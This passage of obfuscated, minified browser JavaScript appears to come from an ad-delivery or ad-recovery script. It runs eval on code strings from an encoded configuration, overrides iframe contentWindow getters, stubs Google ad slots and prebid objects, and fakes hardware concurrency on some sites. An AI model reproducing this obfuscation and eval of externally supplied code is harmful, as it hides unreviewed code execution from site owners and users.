xux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469p9p59e9559kutututu4uxu49p66,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eu459w3";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const 